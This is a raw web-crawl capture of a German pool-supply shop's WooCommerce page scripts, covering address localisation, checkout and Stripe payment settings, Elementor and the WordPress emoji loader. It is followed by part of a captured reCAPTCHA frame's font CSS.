</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Land\",\"required\":false}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Land\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provinz\"}},\"LV\":{\"state\":{\"label\":\"Gemeinde\",\"required\":false}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Land\",\"required\":true}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provinz\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Vorname\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nachname\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Firmenname\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Land / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Stra\\u00dfe\",\"placeholder\":\"Stra\\u00dfenname und Hausnummer\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Wohnung, Suite, Zimmer usw.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Wohnung, Suite, Zimmer usw. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ort / Stadt\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Bundesland / Landkreis\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postleitzahl\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"erforderlich","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"53e4b064d7","apply_coupon_nonce":"280f3b0d8e","remove_coupon_nonce":"45c0ab138e","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Bei der Bearbeitung deiner Bestellung ist ein Fehler aufgetreten. Bitte pr\u00fcfe, ob bei deiner Zahlungsmethode Geb\u00fchren angefallen sind, und sieh dir deinen \u003Ca href=\"https://best-pool-shop.de/kundenkonto/orders/\"\u003EBestellverlauf\u003C/a\u003E an, bevor du die Bestellung erneut aufgibst."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Kredit-/Debitkarte","isUPEEnabled":"1","key":"pk_live_51GufrzLwXAbqHJwtXgu9To0r8yHyOVIRFqoBce0Fj01vHfhyxAX9B0SobY4N0An42IdTo4J8QuFFJPU0Fa980Qmy00qfpmz1f2","locale":"de","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://best-pool-shop.de/kasse/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://best-pool-shop.de/wp-admin/admin-ajax.php","theme_name":"xstore-child","testMode":"","createPaymentIntentNonce":"1ae8582b5b","updatePaymentIntentNonce":"1590466eb7","createSetupIntentNonce":"aefc2b1491","createAndConfirmSetupIntentNonce":"fe38fe2757","updateFailedOrderNonce":"74847028ed","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"Es ist ein Problem bei der Bearbeitung der Zahlung aufgetreten. Pr\u00fcfe deinen E-Mail-Posteingang und lade die Seite erneut, um es noch einmal zu versuchen.","accountDescriptor":"","addPaymentReturnURL":"https://best-pool-shop.de/kundenkonto/payment-methods/","orderReceivedURL":"https://best-pool-shop.de/kasse/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DE","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"3961c529dd","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1SpEKeLwXAbqHJwtIyuaLr6d","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Die Kartennummer ist keine g\u00fcltige Kreditkartennummer.","invalid_expiry_month":"Das Ablaufdatumsmonat ist ung\u00fcltig.","invalid_expiry_year":"Das Ablaufdatumsjahr ist ung\u00fcltig.","invalid_cvc":"Der Sicherheitscode der Karte ist ung\u00fcltig.","incorrect_number":"Die Kartennummer ist falsch.","incomplete_number":"Die Kreditkartennummer ist unvollst\u00e4ndig.","incomplete_cvc":"Der Sicherheitscode ist unvollst\u00e4ndig.","incomplete_expiry":"Das Ablaufdatum deiner Karte ist unvollst\u00e4ndig.","expired_card":"Die Karte ist abgelaufen.","incorrect_cvc":"Der Sicherheitscode der Karte ist falsch.","incorrect_zip":"Die Postleitzahl der Karte konnte nicht validiert werden.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"Das Ablaufdatumsjahr deiner Karte liegt in der Vergangenheit.","card_declined":"Die Karte wurde abgelehnt.","missing":"Bei der Abbuchung bei einem Kunden ist keine Karte hinterlegt.","processing_error":"Beim Bearbeiten der Karte trat ein Fehler auf.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Ung\u00fcltige E-Mail-Adresse, bitte korrigiere sie und versuche es noch einmal.","invalid_request_error":"Leider konnten wir diese Zahlung nicht abschlie\u00dfen. Bitte probiere es erneut oder versuche es mit einer anderen Zahlungsart.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-10-18 22:07:31+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Ung\u00fcltige oder fehlende Zahlungsangaben. Bitte achte auf die korrekte Angabe der Zahlungsmethode."],"%s is a required field.":["%s ist ein Pflichtfeld."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/best-pool-shop.de\/wp-admin\/admin-ajax.php","nonce":"23a1ec83c5","urls":{"assets":"https:\/\/best-pool-shop.de\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/best-pool-shop.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"310636c43e"},"etheme_waitlist":{"fragments_nonce":"4c30345436"},"etheme_compare":{"fragments_nonce":"dc4a55fc38"},"menu_cart":{"cart_page_url":"https:\/\/best-pool-shop.de\/warenkorb\/","checkout_page_url":"https:\/\/best-pool-shop.de\/kasse\/","fragments_nonce":"1a45e22d5e"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/best-pool-shop.de\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://best-pool-shop.de/wp-includes/js/wp-emoji-release.min.js?ver=8fae2154840c3ff9b05868119ab88797"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://best-pool-shop.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1&co=aHR0cHM6Ly9iZXN0LXBvb2wtc2hvcC5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e37g6kgxbz98
body_size: 48876
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
